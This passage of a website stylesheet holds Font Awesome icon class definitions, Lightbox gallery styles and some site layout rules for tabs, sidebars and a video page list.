	content:"\f09d"
}
.fa-feed:before,.fa-rss:before {
	content:"\f09e"
}
.fa-hdd-o:before {
	content:"\f0a0"
}
.fa-bullhorn:before {
	content:"\f0a1"
}
.fa-bell:before {
	content:"\f0f3"
}
.fa-certificate:before {
	content:"\f0a3"
}
.fa-hand-o-right:before {
	content:"\f0a4"
}
.fa-hand-o-left:before {
	content:"\f0a5"
}
.fa-hand-o-up:before {
	content:"\f0a6"
}
.fa-hand-o-down:before {
	content:"\f0a7"
}
.fa-arrow-circle-left:before {
	content:"\f0a8"
}
.fa-arrow-circle-right:before {
	content:"\f0a9"
}
.fa-arrow-circle-up:before {
	content:"\f0aa"
}
.fa-arrow-circle-down:before {
	content:"\f0ab"
}
.fa-globe:before {
	content:"\f0ac"
}
.fa-wrench:before {
	content:"\f0ad"
}
.fa-tasks:before {
	content:"\f0ae"
}
.fa-filter:before {
	content:"\f0b0"
}
.fa-briefcase:before {
	content:"\f0b1"
}
.fa-arrows-alt:before {
	content:"\f0b2"
}
.fa-group:before,.fa-users:before {
	content:"\f0c0"
}
.fa-chain:before,.fa-link:before {
	content:"\f0c1"
}
.fa-cloud:before {
	content:"\f0c2"
}
.fa-flask:before {
	content:"\f0c3"
}
.fa-cut:before,.fa-scissors:before {
	content:"\f0c4"
}
.fa-copy:before,.fa-files-o:before {
	content:"\f0c5"
}
.fa-paperclip:before {
	content:"\f0c6"
}
.fa-save:before,.fa-floppy-o:before {
	content:"\f0c7"
}
.fa-square:before {
	content:"\f0c8"
}
.fa-navicon:before,.fa-reorder:before,.fa-bars:before {
	content:"\f0c9"
}
.fa-list-ul:before {
	content:"\f0ca"
}
.fa-list-ol:before {
	content:"\f0cb"
}
.fa-strikethrough:before {
	content:"\f0cc"
}
.fa-underline:before {
	content:"\f0cd"
}
.fa-table:before {
	content:"\f0ce"
}
.fa-magic:before {
	content:"\f0d0"
}
.fa-truck:before {
	content:"\f0d1"
}
.fa-pinterest:before {
	content:"\f0d2"
}
.fa-pinterest-square:before {
	content:"\f0d3"
}
.fa-google-plus-square:before {
	content:"\f0d4"
}
.fa-google-plus:before {
	content:"\f0d5"
}
.fa-money:before {
	content:"\f0d6"
}
.fa-caret-down:before {
	content:"\f0d7"
}
.fa-caret-up:before {
	content:"\f0d8"
}
.fa-caret-left:before {
	content:"\f0d9"
}
.fa-caret-right:before {
	content:"\f0da"
}
.fa-columns:before {
	content:"\f0db"
}
.fa-unsorted:before,.fa-sort:before {
	content:"\f0dc"
}
.fa-sort-down:before,.fa-sort-desc:before {
	content:"\f0dd"
}
.fa-sort-up:before,.fa-sort-asc:before {
	content:"\f0de"
}
.fa-envelope:before {
	content:"\f0e0"
}
.fa-linkedin:before {
	content:"\f0e1"
}
.fa-rotate-left:before,.fa-undo:before {
	content:"\f0e2"
}
.fa-legal:before,.fa-gavel:before {
	content:"\f0e3"
}
.fa-dashboard:before,.fa-tachometer:before {
	content:"\f0e4"
}
.fa-comment-o:before {
	content:"\f0e5"
}
.fa-comments-o:before {
	content:"\f0e6"
}
.fa-flash:before,.fa-bolt:before {
	content:"\f0e7"
}
.fa-sitemap:before {
	content:"\f0e8"
}
.fa-umbrella:before {
	content:"\f0e9"
}
.fa-paste:before,.fa-clipboard:before {
	content:"\f0ea"
}
.fa-lightbulb-o:before {
	content:"\f0eb"
}
.fa-exchange:before {
	content:"\f0ec"
}
.fa-cloud-download:before {
	content:"\f0ed"
}
.fa-cloud-upload:before {
	content:"\f0ee"
}
.fa-user-md:before {
	content:"\f0f0"
}
.fa-stethoscope:before {
	content:"\f0f1"
}
.fa-suitcase:before {
	content:"\f0f2"
}
.fa-bell-o:before {
	content:"\f0a2"
}
.fa-coffee:before {
	content:"\f0f4"
}
.fa-cutlery:before {
	content:"\f0f5"
}
.fa-file-text-o:before {
	content:"\f0f6"
}
.fa-building-o:before {
	content:"\f0f7"
}
.fa-hospital-o:before {
	content:"\f0f8"
}
.fa-ambulance:before {
	content:"\f0f9"
}
.fa-medkit:before {
	content:"\f0fa"
}
.fa-fighter-jet:before {
	content:"\f0fb"
}
.fa-beer:before {
	content:"\f0fc"
}
.fa-h-square:before {
	content:"\f0fd"
}
.fa-plus-square:before {
	content:"\f0fe"
}
.fa-angle-double-left:before {
	content:"\f100"
}
.fa-angle-double-right:before {
	content:"\f101"
}
.fa-angle-double-up:before {
	content:"\f102"
}
.fa-angle-double-down:before {
	content:"\f103"
}
.fa-angle-left:before {
	content:"\f104"
}
.fa-angle-right:before {
	content:"\f105"
}
.fa-angle-up:before {
	content:"\f106"
}
.fa-angle-down:before {
	content:"\f107"
}
.fa-desktop:before {
	content:"\f108"
}
.fa-laptop:before {
	content:"\f109"
}
.fa-tablet:before {
	content:"\f10a"
}
.fa-mobile-phone:before,.fa-mobile:before {
	content:"\f10b"
}
.fa-circle-o:before {
	content:"\f10c"
}
.fa-quote-left:before {
	content:"\f10d"
}
.fa-quote-right:before {
	content:"\f10e"
}
.fa-spinner:before {
	content:"\f110"
}
.fa-circle:before {
	content:"\f111"
}
.fa-mail-reply:before,.fa-reply:before {
	content:"\f112"
}
.fa-github-alt:before {
	content:"\f113"
}
.fa-folder-o:before {
	content:"\f114"
}
.fa-folder-open-o:before {
	content:"\f115"
}
.fa-smile-o:before {
	content:"\f118"
}
.fa-frown-o:before {
	content:"\f119"
}
.fa-meh-o:before {
	content:"\f11a"
}
.fa-gamepad:before {
	content:"\f11b"
}
.fa-keyboard-o:before {
	content:"\f11c"
}
.fa-flag-o:before {
	content:"\f11d"
}
.fa-flag-checkered:before {
	content:"\f11e"
}
.fa-terminal:before {
	content:"\f120"
}
.fa-code:before {
	content:"\f121"
}
.fa-mail-reply-all:before,.fa-reply-all:before {
	content:"\f122"
}
.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
	content:"\f123"
}
.fa-location-arrow:before {
	content:"\f124"
}
.fa-crop:before {
	content:"\f125"
}
.fa-code-fork:before {
	content:"\f126"
}
.fa-unlink:before,.fa-chain-broken:before {
	content:"\f127"
}
.fa-question:before {
	content:"\f128"
}
.fa-info:before {
	content:"\f129"
}
.fa-exclamation:before {
	content:"\f12a"
}
.fa-superscript:before {
	content:"\f12b"
}
.fa-subscript:before {
	content:"\f12c"
}
.fa-eraser:before {
	content:"\f12d"
}
.fa-puzzle-piece:before {
	content:"\f12e"
}
.fa-microphone:before {
	content:"\f130"
}
.fa-microphone-slash:before {
	content:"\f131"
}
.fa-shield:before {
	content:"\f132"
}
.fa-calendar-o:before {
	content:"\f133"
}
.fa-fire-extinguisher:before {
	content:"\f134"
}
.fa-rocket:before {
	content:"\f135"
}
.fa-maxcdn:before {
	content:"\f136"
}
.fa-chevron-circle-left:before {
	content:"\f137"
}
.fa-chevron-circle-right:before {
	content:"\f138"
}
.fa-chevron-circle-up:before {
	content:"\f139"
}
.fa-chevron-circle-down:before {
	content:"\f13a"
}
.fa-html5:before {
	content:"\f13b"
}
.fa-css3:before {
	content:"\f13c"
}
.fa-anchor:before {
	content:"\f13d"
}
.fa-unlock-alt:before {
	content:"\f13e"
}
.fa-bullseye:before {
	content:"\f140"
}
.fa-ellipsis-h:before {
	content:"\f141"
}
.fa-ellipsis-v:before {
	content:"\f142"
}
.fa-rss-square:before {
	content:"\f143"
}
.fa-play-circle:before {
	content:"\f144"
}
.fa-ticket:before {
	content:"\f145"
}
.fa-minus-square:before {
	content:"\f146"
}
.fa-minus-square-o:before {
	content:"\f147"
}
.fa-level-up:before {
	content:"\f148"
}
.fa-level-down:before {
	content:"\f149"
}
.fa-check-square:before {
	content:"\f14a"
}
.fa-pencil-square:before {
	content:"\f14b"
}
.fa-external-link-square:before {
	content:"\f14c"
}
.fa-share-square:before {
	content:"\f14d"
}
.fa-compass:before {
	content:"\f14e"
}
.fa-toggle-down:before,.fa-caret-square-o-down:before {
	content:"\f150"
}
.fa-toggle-up:before,.fa-caret-square-o-up:before {
	content:"\f151"
}
.fa-toggle-right:before,.fa-caret-square-o-right:before {
	content:"\f152"
}
.fa-euro:before,.fa-eur:before {
	content:"\f153"
}
.fa-gbp:before {
	content:"\f154"
}
.fa-dollar:before,.fa-usd:before {
	content:"\f155"
}
.fa-rupee:before,.fa-inr:before {
	content:"\f156"
}
.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {
	content:"\f157"
}
.fa-ruble:before,.fa-rouble:before,.fa-rub:before {
	content:"\f158"
}
.fa-won:before,.fa-krw:before {
	content:"\f159"
}
.fa-bitcoin:before,.fa-btc:before {
	content:"\f15a"
}
.fa-file:before {
	content:"\f15b"
}
.fa-file-text:before {
	content:"\f15c"
}
.fa-sort-alpha-asc:before {
	content:"\f15d"
}
.fa-sort-alpha-desc:before {
	content:"\f15e"
}
.fa-sort-amount-asc:before {
	content:"\f160"
}
.fa-sort-amount-desc:before {
	content:"\f161"
}
.fa-sort-numeric-asc:before {
	content:"\f162"
}
.fa-sort-numeric-desc:before {
	content:"\f163"
}
.fa-thumbs-up:before {
	content:"\f164"
}
.fa-thumbs-down:before {
	content:"\f165"
}
.fa-youtube-square:before {
	content:"\f166"
}
.fa-youtube:before {
	content:"\f167"
}
.fa-xing:before {
	content:"\f168"
}
.fa-xing-square:before {
	content:"\f169"
}
.fa-youtube-play:before {
	content:"\f16a"
}
.fa-dropbox:before {
	content:"\f16b"
}
.fa-stack-overflow:before {
	content:"\f16c"
}
.fa-instagram:before {
	content:"\f16d"
}
.fa-flickr:before {
	content:"\f16e"
}
.fa-adn:before {
	content:"\f170"
}
.fa-bitbucket:before {
	content:"\f171"
}
.fa-bitbucket-square:before {
	content:"\f172"
}
.fa-tumblr:before {
	content:"\f173"
}
.fa-tumblr-square:before {
	content:"\f174"
}
.fa-long-arrow-down:before {
	content:"\f175"
}
.fa-long-arrow-up:before {
	content:"\f176"
}
.fa-long-arrow-left:before {
	content:"\f177"
}
.fa-long-arrow-right:before {
	content:"\f178"
}
.fa-apple:before {
	content:"\f179"
}
.fa-windows:before {
	content:"\f17a"
}
.fa-android:before {
	content:"\f17b"
}
.fa-linux:before {
	content:"\f17c"
}
.fa-dribbble:before {
	content:"\f17d"
}
.fa-skype:before {
	content:"\f17e"
}
.fa-foursquare:before {
	content:"\f180"
}
.fa-trello:before {
	content:"\f181"
}
.fa-female:before {
	content:"\f182"
}
.fa-male:before {
	content:"\f183"
}
.fa-gittip:before,.fa-gratipay:before {
	content:"\f184"
}
.fa-sun-o:before {
	content:"\f185"
}
.fa-moon-o:before {
	content:"\f186"
}
.fa-archive:before {
	content:"\f187"
}
.fa-bug:before {
	content:"\f188"
}
.fa-vk:before {
	content:"\f189"
}
.fa-weibo:before {
	content:"\f18a"
}
.fa-renren:before {
	content:"\f18b"
}
.fa-pagelines:before {
	content:"\f18c"
}
.fa-stack-exchange:before {
	content:"\f18d"
}
.fa-arrow-circle-o-right:before {
	content:"\f18e"
}
.fa-arrow-circle-o-left:before {
	content:"\f190"
}
.fa-toggle-left:before,.fa-caret-square-o-left:before {
	content:"\f191"
}
.fa-dot-circle-o:before {
	content:"\f192"
}
.fa-wheelchair:before {
	content:"\f193"
}
.fa-vimeo-square:before {
	content:"\f194"
}
.fa-turkish-lira:before,.fa-try:before {
	content:"\f195"
}
.fa-plus-square-o:before {
	content:"\f196"
}
.fa-space-shuttle:before {
	content:"\f197"
}
.fa-slack:before {
	content:"\f198"
}
.fa-envelope-square:before {
	content:"\f199"
}
.fa-wordpress:before {
	content:"\f19a"
}
.fa-openid:before {
	content:"\f19b"
}
.fa-institution:before,.fa-bank:before,.fa-university:before {
	content:"\f19c"
}
.fa-mortar-board:before,.fa-graduation-cap:before {
	content:"\f19d"
}
.fa-yahoo:before {
	content:"\f19e"
}
.fa-google:before {
	content:"\f1a0"
}
.fa-reddit:before {
	content:"\f1a1"
}
.fa-reddit-square:before {
	content:"\f1a2"
}
.fa-stumbleupon-circle:before {
	content:"\f1a3"
}
.fa-stumbleupon:before {
	content:"\f1a4"
}
.fa-delicious:before {
	content:"\f1a5"
}
.fa-digg:before {
	content:"\f1a6"
}
.fa-pied-piper:before {
	content:"\f1a7"
}
.fa-pied-piper-alt:before {
	content:"\f1a8"
}
.fa-drupal:before {
	content:"\f1a9"
}
.fa-joomla:before {
	content:"\f1aa"
}
.fa-language:before {
	content:"\f1ab"
}
.fa-fax:before {
	content:"\f1ac"
}
.fa-building:before {
	content:"\f1ad"
}
.fa-child:before {
	content:"\f1ae"
}
.fa-paw:before {
	content:"\f1b0"
}
.fa-spoon:before {
	content:"\f1b1"
}
.fa-cube:before {
	content:"\f1b2"
}
.fa-cubes:before {
	content:"\f1b3"
}
.fa-behance:before {
	content:"\f1b4"
}
.fa-behance-square:before {
	content:"\f1b5"
}
.fa-steam:before {
	content:"\f1b6"
}
.fa-steam-square:before {
	content:"\f1b7"
}
.fa-recycle:before {
	content:"\f1b8"
}
.fa-automobile:before,.fa-car:before {
	content:"\f1b9"
}
.fa-cab:before,.fa-taxi:before {
	content:"\f1ba"
}
.fa-tree:before {
	content:"\f1bb"
}
.fa-spotify:before {
	content:"\f1bc"
}
.fa-deviantart:before {
	content:"\f1bd"
}
.fa-soundcloud:before {
	content:"\f1be"
}
.fa-database:before {
	content:"\f1c0"
}
.fa-file-pdf-o:before {
	content:"\f1c1"
}
.fa-file-word-o:before {
	content:"\f1c2"
}
.fa-file-excel-o:before {
	content:"\f1c3"
}
.fa-file-powerpoint-o:before {
	content:"\f1c4"
}
.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {
	content:"\f1c5"
}
.fa-file-zip-o:before,.fa-file-archive-o:before {
	content:"\f1c6"
}
.fa-file-sound-o:before,.fa-file-audio-o:before {
	content:"\f1c7"
}
.fa-file-movie-o:before,.fa-file-video-o:before {
	content:"\f1c8"
}
.fa-file-code-o:before {
	content:"\f1c9"
}
.fa-vine:before {
	content:"\f1ca"
}
.fa-codepen:before {
	content:"\f1cb"
}
.fa-jsfiddle:before {
	content:"\f1cc"
}
.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {
	content:"\f1cd"
}
.fa-circle-o-notch:before {
	content:"\f1ce"
}
.fa-ra:before,.fa-rebel:before {
	content:"\f1d0"
}
.fa-ge:before,.fa-empire:before {
	content:"\f1d1"
}
.fa-git-square:before {
	content:"\f1d2"
}
.fa-git:before {
	content:"\f1d3"
}
.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {
	content:"\f1d4"
}
.fa-tencent-weibo:before {
	content:"\f1d5"
}
.fa-qq:before {
	content:"\f1d6"
}
.fa-wechat:before,.fa-weixin:before {
	content:"\f1d7"
}
.fa-send:before,.fa-paper-plane:before {
	content:"\f1d8"
}
.fa-send-o:before,.fa-paper-plane-o:before {
	content:"\f1d9"
}
.fa-history:before {
	content:"\f1da"
}
.fa-circle-thin:before {
	content:"\f1db"
}
.fa-header:before {
	content:"\f1dc"
}
.fa-paragraph:before {
	content:"\f1dd"
}
.fa-sliders:before {
	content:"\f1de"
}
.fa-share-alt:before {
	content:"\f1e0"
}
.fa-share-alt-square:before {
	content:"\f1e1"
}
.fa-bomb:before {
	content:"\f1e2"
}
.fa-soccer-ball-o:before,.fa-futbol-o:before {
	content:"\f1e3"
}
.fa-tty:before {
	content:"\f1e4"
}
.fa-binoculars:before {
	content:"\f1e5"
}
.fa-plug:before {
	content:"\f1e6"
}
.fa-slideshare:before {
	content:"\f1e7"
}
.fa-twitch:before {
	content:"\f1e8"
}
.fa-yelp:before {
	content:"\f1e9"
}
.fa-newspaper-o:before {
	content:"\f1ea"
}
.fa-wifi:before {
	content:"\f1eb"
}
.fa-calculator:before {
	content:"\f1ec"
}
.fa-paypal:before {
	content:"\f1ed"
}
.fa-google-wallet:before {
	content:"\f1ee"
}
.fa-cc-visa:before {
	content:"\f1f0"
}
.fa-cc-mastercard:before {
	content:"\f1f1"
}
.fa-cc-discover:before {
	content:"\f1f2"
}
.fa-cc-amex:before {
	content:"\f1f3"
}
.fa-cc-paypal:before {
	content:"\f1f4"
}
.fa-cc-stripe:before {
	content:"\f1f5"
}
.fa-bell-slash:before {
	content:"\f1f6"
}
.fa-bell-slash-o:before {
	content:"\f1f7"
}
.fa-trash:before {
	content:"\f1f8"
}
.fa-copyright:before {
	content:"\f1f9"
}
.fa-at:before {
	content:"\f1fa"
}
.fa-eyedropper:before {
	content:"\f1fb"
}
.fa-paint-brush:before {
	content:"\f1fc"
}
.fa-birthday-cake:before {
	content:"\f1fd"
}
.fa-area-chart:before {
	content:"\f1fe"
}
.fa-pie-chart:before {
	content:"\f200"
}
.fa-line-chart:before {
	content:"\f201"
}
.fa-lastfm:before {
	content:"\f202"
}
.fa-lastfm-square:before {
	content:"\f203"
}
.fa-toggle-off:before {
	content:"\f204"
}
.fa-toggle-on:before {
	content:"\f205"
}
.fa-bicycle:before {
	content:"\f206"
}
.fa-bus:before {
	content:"\f207"
}
.fa-ioxhost:before {
	content:"\f208"
}
.fa-angellist:before {
	content:"\f209"
}
.fa-cc:before {
	content:"\f20a"
}
.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {
	content:"\f20b"
}
.fa-meanpath:before {
	content:"\f20c"
}
.fa-buysellads:before {
	content:"\f20d"
}
.fa-connectdevelop:before {
	content:"\f20e"
}
.fa-dashcube:before {
	content:"\f210"
}
.fa-forumbee:before {
	content:"\f211"
}
.fa-leanpub:before {
	content:"\f212"
}
.fa-sellsy:before {
	content:"\f213"
}
.fa-shirtsinbulk:before {
	content:"\f214"
}
.fa-simplybuilt:before {
	content:"\f215"
}
.fa-skyatlas:before {
	content:"\f216"
}
.fa-cart-plus:before {
	content:"\f217"
}
.fa-cart-arrow-down:before {
	content:"\f218"
}
.fa-diamond:before {
	content:"\f219"
}
.fa-ship:before {
	content:"\f21a"
}
.fa-user-secret:before {
	content:"\f21b"
}
.fa-motorcycle:before {
	content:"\f21c"
}
.fa-street-view:before {
	content:"\f21d"
}
.fa-heartbeat:before {
	content:"\f21e"
}
.fa-venus:before {
	content:"\f221"
}
.fa-mars:before {
	content:"\f222"
}
.fa-mercury:before {
	content:"\f223"
}
.fa-intersex:before,.fa-transgender:before {
	content:"\f224"
}
.fa-transgender-alt:before {
	content:"\f225"
}
.fa-venus-double:before {
	content:"\f226"
}
.fa-mars-double:before {
	content:"\f227"
}
.fa-venus-mars:before {
	content:"\f228"
}
.fa-mars-stroke:before {
	content:"\f229"
}
.fa-mars-stroke-v:before {
	content:"\f22a"
}
.fa-mars-stroke-h:before {
	content:"\f22b"
}
.fa-neuter:before {
	content:"\f22c"
}
.fa-genderless:before {
	content:"\f22d"
}
.fa-facebook-official:before {
	content:"\f230"
}
.fa-pinterest-p:before {
	content:"\f231"
}
.fa-whatsapp:before {
	content:"\f232"
}
.fa-server:before {
	content:"\f233"
}
.fa-user-plus:before {
	content:"\f234"
}
.fa-user-times:before {
	content:"\f235"
}
.fa-hotel:before,.fa-bed:before {
	content:"\f236"
}
.fa-viacoin:before {
	content:"\f237"
}
.fa-train:before {
	content:"\f238"
}
.fa-subway:before {
	content:"\f239"
}
.fa-medium:before {
	content:"\f23a"
}
.fa-yc:before,.fa-y-combinator:before {
	content:"\f23b"
}
.fa-optin-monster:before {
	content:"\f23c"
}
.fa-opencart:before {
	content:"\f23d"
}
.fa-expeditedssl:before {
	content:"\f23e"
}
.fa-battery-4:before,.fa-battery-full:before {
	content:"\f240"
}
.fa-battery-3:before,.fa-battery-three-quarters:before {
	content:"\f241"
}
.fa-battery-2:before,.fa-battery-half:before {
	content:"\f242"
}
.fa-battery-1:before,.fa-battery-quarter:before {
	content:"\f243"
}
.fa-battery-0:before,.fa-battery-empty:before {
	content:"\f244"
}
.fa-mouse-pointer:before {
	content:"\f245"
}
.fa-i-cursor:before {
	content:"\f246"
}
.fa-object-group:before {
	content:"\f247"
}
.fa-object-ungroup:before {
	content:"\f248"
}
.fa-sticky-note:before {
	content:"\f249"
}
.fa-sticky-note-o:before {
	content:"\f24a"
}
.fa-cc-jcb:before {
	content:"\f24b"
}
.fa-cc-diners-club:before {
	content:"\f24c"
}
.fa-clone:before {
	content:"\f24d"
}
.fa-balance-scale:before {
	content:"\f24e"
}
.fa-hourglass-o:before {
	content:"\f250"
}
.fa-hourglass-1:before,.fa-hourglass-start:before {
	content:"\f251"
}
.fa-hourglass-2:before,.fa-hourglass-half:before {
	content:"\f252"
}
.fa-hourglass-3:before,.fa-hourglass-end:before {
	content:"\f253"
}
.fa-hourglass:before {
	content:"\f254"
}
.fa-hand-grab-o:before,.fa-hand-rock-o:before {
	content:"\f255"
}
.fa-hand-stop-o:before,.fa-hand-paper-o:before {
	content:"\f256"
}
.fa-hand-scissors-o:before {
	content:"\f257"
}
.fa-hand-lizard-o:before {
	content:"\f258"
}
.fa-hand-spock-o:before {
	content:"\f259"
}
.fa-hand-pointer-o:before {
	content:"\f25a"
}
.fa-hand-peace-o:before {
	content:"\f25b"
}
.fa-trademark:before {
	content:"\f25c"
}
.fa-registered:before {
	content:"\f25d"
}
.fa-creative-commons:before {
	content:"\f25e"
}
.fa-gg:before {
	content:"\f260"
}
.fa-gg-circle:before {
	content:"\f261"
}
.fa-tripadvisor:before {
	content:"\f262"
}
.fa-odnoklassniki:before {
	content:"\f263"
}
.fa-odnoklassniki-square:before {
	content:"\f264"
}
.fa-get-pocket:before {
	content:"\f265"
}
.fa-wikipedia-w:before {
	content:"\f266"
}
.fa-safari:before {
	content:"\f267"
}
.fa-chrome:before {
	content:"\f268"
}
.fa-firefox:before {
	content:"\f269"
}
.fa-opera:before {
	content:"\f26a"
}
.fa-internet-explorer:before {
	content:"\f26b"
}
.fa-tv:before,.fa-television:before {
	content:"\f26c"
}
.fa-contao:before {
	content:"\f26d"
}
.fa-500px:before {
	content:"\f26e"
}
.fa-amazon:before {
	content:"\f270"
}
.fa-calendar-plus-o:before {
	content:"\f271"
}
.fa-calendar-minus-o:before {
	content:"\f272"
}
.fa-calendar-times-o:before {
	content:"\f273"
}
.fa-calendar-check-o:before {
	content:"\f274"
}
.fa-industry:before {
	content:"\f275"
}
.fa-map-pin:before {
	content:"\f276"
}
.fa-map-signs:before {
	content:"\f277"
}
.fa-map-o:before {
	content:"\f278"
}
.fa-map:before {
	content:"\f279"
}
.fa-commenting:before {
	content:"\f27a"
}
.fa-commenting-o:before {
	content:"\f27b"
}
.fa-houzz:before {
	content:"\f27c"
}
.fa-vimeo:before {
	content:"\f27d"
}
.fa-black-tie:before {
	content:"\f27e"
}
.fa-fonticons:before {
	content:"\f280"
}
.fa-reddit-alien:before {
	content:"\f281"
}
.fa-edge:before {
	content:"\f282"
}
.fa-credit-card-alt:before {
	content:"\f283"
}
.fa-codiepie:before {
	content:"\f284"
}
.fa-modx:before {
	content:"\f285"
}
.fa-fort-awesome:before {
	content:"\f286"
}
.fa-usb:before {
	content:"\f287"
}
.fa-product-hunt:before {
	content:"\f288"
}
.fa-mixcloud:before {
	content:"\f289"
}
.fa-scribd:before {
	content:"\f28a"
}
.fa-pause-circle:before {
	content:"\f28b"
}
.fa-pause-circle-o:before {
	content:"\f28c"
}
.fa-stop-circle:before {
	content:"\f28d"
}
.fa-stop-circle-o:before {
	content:"\f28e"
}
.fa-shopping-bag:before {
	content:"\f290"
}
.fa-shopping-basket:before {
	content:"\f291"
}
.fa-hashtag:before {
	content:"\f292"
}
.fa-bluetooth:before {
	content:"\f293"
}
.fa-bluetooth-b:before {
	content:"\f294"
}
.fa-percent:before {
	content:"\f295"
}
.lb-loader,.lightbox {
	text-align:center;
	line-height:0
}
body:after {
	content:url(../images/close.png) url(../images/loading.gif) url(../images/prev.png) url(../images/next.png);
	display:none
}
.lb-dataContainer:after,.lb-outerContainer:after {
	content:"";
	clear:both
}
body.lb-disable-scrolling {
	overflow:hidden
}
.lightboxOverlay {
	position:absolute;
	top:0;
	left:0;
	z-index:9999;
	background-color:#000;
	filter:alpha(Opacity=80);
	opacity:.8;
	display:none
}
.lightbox {
	position:absolute;
	left:0;
	width:100%;
	z-index:10000;
	font-weight:400
}
.lightbox .lb-image {
	display:block;
	height:auto;
	max-width:inherit;
	max-height:none;
	border-radius:3px;
	border:4px solid #fff
}
.lightbox a img {
	border:none
}
.lb-outerContainer {
	position:relative;
	width:250px;
	height:250px;
	margin:0 auto;
	border-radius:4px;
	background-color:#fff
}
.lb-loader,.lb-nav {
	position:absolute;
	left:0
}
.lb-outerContainer:after {
	display:table
}
.lb-loader {
	top:43%;
	height:25%;
	width:100%
}
.lb-cancel {
	display:block;
	width:32px;
	height:32px;
	margin:0 auto;
	background:url(../images/loading.gif) no-repeat
}
.lb-nav {
	top:0;
	height:100%;
	width:100%;
	z-index:10
}
.lb-container>.nav {
	left:0
}
.lb-nav a {
	outline:0;
	background-image:url(data:image/gif;
	base64,R0lGODlhAQABAPAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==)
}
.lb-next,.lb-prev {
	height:100%;
	cursor:pointer;
	display:block
}
.lb-nav a.lb-prev {
	width:34%;
	left:0;
	float:left;
	background:url(../images/prev.png) left 48% no-repeat;
	filter:alpha(Opacity=0);
	opacity:0;
	-webkit-transition:opacity .6s;
	-moz-transition:opacity .6s;
	-o-transition:opacity .6s;
	transition:opacity .6s
}
.lb-nav a.lb-prev:hover {
	filter:alpha(Opacity=100);
	opacity:1
}
.lb-nav a.lb-next {
	width:64%;
	right:0;
	float:right;
	background:url(../images/next.png) right 48% no-repeat;
	filter:alpha(Opacity=0);
	opacity:0;
	-webkit-transition:opacity .6s;
	-moz-transition:opacity .6s;
	-o-transition:opacity .6s;
	transition:opacity .6s
}
.lb-nav a.lb-next:hover {
	filter:alpha(Opacity=100);
	opacity:1
}
.lb-dataContainer {
	margin:0 auto;
	padding-top:5px;
	width:100%;
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px
}
.lb-dataContainer:after {
	display:table
}
.lb-data {
	padding:0 4px;
	color:#ccc
}
.lb-data .lb-details {
	width:85%;
	float:left;
	text-align:left;
	line-height:1.1em
}
.lb-data .lb-caption {
	font-size:13px;
	font-weight:700;
	line-height:1em
}
.lb-data .lb-caption a {
	color:#4ae
}
.lb-data .lb-number {
	display:block;
	clear:left;
	padding-bottom:1em;
	font-size:12px;
	color:#999
}
.lb-data .lb-close {
	display:block;
	float:right;
	width:30px;
	height:30px;
	background:url(../images/close.png) top right no-repeat;
	text-align:right;
	outline:0;
	filter:alpha(Opacity=70);
	opacity:.7;
	-webkit-transition:opacity .2s;
	-moz-transition:opacity .2s;
	-o-transition:opacity .2s;
	transition:opacity .2s
}
.lb-data .lb-close:hover {
	cursor:pointer;
	filter:alpha(Opacity=100);
	opacity:1
}
.widgetkz_zh {
	background:#fff
}
#tabnav {
	display:block;
	clear:both;
	zoom:1;
	padding-top:10px
}
#tabnav li {
	float:left;
	width:33.333333%;
	border-bottom:#ccc solid 3px;
	text-align:center;
	cursor:pointer;
	list-style:none;
	font-weight:bold;
	font-size:15px;
	padding-bottom:10px;
	margin-bottom:5px
}
#tabnav .selected {
	position:relative;
	background-color:#fff;
	color:#09f;
	cursor:default;
	border-bottom:#09f solid 3px
}
.clear {
	clear:both
}
#tab-content {
	padding:0 10px;
	margin-bottom:10px
}
#tab-content ul {
	overflow:hidden;
	list-style:none
}
#tab-content ul li {
	float:left;
	width:100%;
	border-bottom:dashed 1px #f3f3f3;
	background:url(../images/zt_con_li.gif) no-repeat left 12px;
	text-indent:.8em;
	line-height:30px
}
#tab-content ul li a {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	color:#474747
}
#tab-content ul li a:hover {
	color:#f66
}
.update_area_lists {
	overflow:inherit;
	padding-top:10px
}
.kz_indexcms_sidebar {
	width:100%
}
.recent-article {
	padding-top:20px
}
.mod-tit {
	border-bottom:1px solid #a5a4a4;
	position:relative;
	height:39px;
	line-height:39px;
	max-width:1180px;
	margin:0 auto
}
.mod-tit .tit {
	display:inline-block;
	border-bottom:1px solid #000;
	font-size:24px;
	color:#3e3d3d;
	height:39px;
	font-weight:500;
	padding-bottom:9px;
	float:left
}
.mod-tit .tit a {
	font-size:24px;
	color:#000
}
.mod-tit .zm {
	font-size:16px;
	color:#f33d3d
}
.dw_tbt {
	height:40px;
	overflow:hidden;
	width:auto;
	max-width:600px;
	padding-left:25px;
	line-height:45px;
	text-align:right;
	float:right
}
.dw_tbt a {
	padding:0 10px;
	margin:0;
	color:#7d7979;
	border-right:1px solid #bebdbd
}
.veiwall {
	width:100%;
	max-width:1180px;
	margin:-10px auto 20px auto
}
.veiwall a {
	display:block;
	height:46px;
	line-height:46px;
	text-align:center;
	background:#fff;
	font-size:16px;
	color:#666;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-weight:500;
	border-radius:5px;
	-webkit-transition:all .2s linear;
	-moz-transition:all .2s linear;
	-o-transition:all .2s linear;
	transition:all .2s linear
}
.veiwall a i {
	margin-left:10px;
	font-size:16px;
	font-weight:bold
}
.veiwall a:hover {
	color:#fff;
	background:#e75242
}
.kz_indexadcode {
	width:100%;
	max-width:1180px;
	margin:0 auto 20px auto
}
.kz_indexadcode img {
	width:100%;
	height:auto
}
.kzvideo_page {
	width:100%;
	background:#e8e8e8;
	margin-bottom:20px;
	border-radius:4px;
	padding:15px;
	display:none
}
.kzvideo_page ul li {
	float:left;
	list-style-type:none;
	background:#fff;
	margin:10px 10px;
	height:35px;
	min-width:35px;
	line-height:35px;
	text-align:center;
	border-radius:4px;
	box-shadow:0 0 3px #a5a4a4
}
